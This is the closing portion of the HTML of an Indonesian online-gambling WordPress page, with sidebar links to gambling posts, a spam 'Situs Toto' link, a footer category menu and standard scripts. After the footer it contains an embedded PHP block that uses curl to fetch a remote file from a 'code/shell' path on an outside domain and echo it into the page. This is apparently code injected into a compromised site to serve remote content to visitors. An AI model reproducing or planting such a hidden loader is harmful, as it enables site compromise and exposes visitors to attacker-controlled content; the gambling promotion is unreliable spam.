<li><a class="wp-block-latest-posts__post-title" href="https://lavoztelurica.com/situs-judi-online-gacor-2026-dengan-winrate-tinggi-dan-server-stabil/">Situs Judi Online Gacor 2026 Dengan Winrate Tinggi Dan Server Stabil: Panduan Lengkap Untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lavoztelurica.com/panduan-memilih-situs-judi-online-terpercaya-2026-untuk-pemain-pemula/">Panduan Memilih Situs Judi Online Terpercaya 2026 untuk Pemain Pemula Yang Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lavoztelurica.com/situs-judi-online-legal-2026-yang-menawarkan-pelayanan-profesional-24-jam/">Situs Judi Online Legal 2026 yang Menawarkan Pelayanan Profesional 24 Jam dan Terpercaya</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909"><a href="https://lavoztelurica.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-910"><a href="https://lavoztelurica.com/category/bandar-balap-kuda/">Bandar balap Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="https://lavoztelurica.com/category/roulette-online/">Roulette Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-912"><a href="https://lavoztelurica.com/category/rtp-online/">Rtp Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a href="https://lavoztelurica.com/category/situs-judi-online/">Situs Judi Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-914"><a href="https://lavoztelurica.com/category/slot-online/">Slot Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-915"><a href="https://lavoztelurica.com/category/togel-online/">Togel Online</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://lavoztelurica.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://lavoztelurica.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lavoztelurica.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lavoztelurica.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ae2e09b81eb473d83ecfcd456993c05","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
